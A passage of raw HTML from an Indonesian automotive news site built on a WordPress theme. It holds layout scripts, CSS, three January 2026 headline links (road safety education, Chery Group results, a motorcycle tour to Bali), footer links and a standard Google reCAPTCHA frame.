button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "1";
block_tdi_49.block_type = "td_flex_block_1";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "6966";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "2322";
tdBlocksArray.push(block_tdi_49);
</script><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/wahana-catat-17327-masyarakat-teredukasi-keselamatan-cari_aman-di-tahun-2025-wujudkan-safety-indonesia/" rel="bookmark" title="Wahana Catat 17327 Masyarakat Teredukasi Keselamatan #Cari_aman di Tahun 2025, Wujudkan Safety Indonesia">Wahana Catat 17327 Masyarakat Teredukasi Keselamatan #Cari_aman di Tahun 2025, Wujudkan Safety Indonesia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/chery-group-resmi-tutup-2025-dengan-hasil-gemilang/" rel="bookmark" title="Chery Group Resmi Tutup 2025 dengan Hasil Gemilang">Chery Group Resmi Tutup 2025 dengan Hasil Gemilang</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pengendara.com/2026/01/motor-modifikasi-bajay-motor-touring-cileungsi-bali-pp-tempuh-1-140-kilometer/" rel="bookmark" title="Motor Modifikasi Bajay Motor Touring Cileungsi–Bali (PP) Tempuh 1.140 Kilometer">Motor Modifikasi Bajay Motor Touring Cileungsi–Bali (PP) Tempuh 1.140 Kilometer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_53 .tdm-title{
					color: rgba(255,255,255,0.5);
				}.tdi_53 .tdm-title{
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_53"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_54 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54"     >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .tdi_55 .tdm-btn-text,
				body .tdi_55 i{
					color: #ffffff;
				}body .tdi_55 svg{
				    fill: #ffffff;
				}body .tdi_55 svg *{
				    fill: inherit;
				}body .tdi_55:hover .tdm-btn-text,
				body .tdi_55:hover i{
					color: #d7ff82;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_55:hover svg{
				    fill: #d7ff82;
				}body .tdi_55:hover svg *{
				    fill: inherit;
				}.tdi_55{
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55{
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://pengendara.com/redaksi/" class="tds-button5 tdm-btn tdm-btn-sm tdi_55"  target="_blank" ><span class="tdm-btn-text">REDAKSI</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56"     >
<style>

/* inline tdc_css att */

.tdi_56{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .tdi_57 .tdm-btn-text,
				body .tdi_57 i{
					color: #ffffff;
				}body .tdi_57 svg{
				    fill: #ffffff;
				}body .tdi_57 svg *{
				    fill: inherit;
				}body .tdi_57:hover .tdm-btn-text,
				body .tdi_57:hover i{
					color: #d7ff82;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_57:hover svg{
				    fill: #d7ff82;
				}body .tdi_57:hover svg *{
				    fill: inherit;
				}.tdi_57{
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57{
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://pengendara.com/syarat-penggunaan/" class="tds-button5 tdm-btn tdm-btn-sm tdi_57"  target="_blank" ><span class="tdm-btn-text">SYARAT PENGGUNAAN</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58"     >
<style>

/* inline tdc_css att */

.tdi_58{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
body .tdi_59 .tdm-btn-text,
				body .tdi_59 i{
					color: #ffffff;
				}body .tdi_59 svg{
				    fill: #ffffff;
				}body .tdi_59 svg *{
				    fill: inherit;
				}body .tdi_59:hover .tdm-btn-text,
				body .tdi_59:hover i{
					color: #d7ff82;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_59:hover svg{
				    fill: #d7ff82;
				}body .tdi_59:hover svg *{
				    fill: inherit;
				}.tdi_59{
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59{
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://pengendara.com/pedoman-media-siber/" class="tds-button5 tdm-btn tdm-btn-sm tdi_59"  target="_blank" ><span class="tdm-btn-text">PEDOMAN MEDIA SIBER</span></a></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971c795b9e26
    -->

    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SfyjgMDSCdDbBR7u8NnflA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095520109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>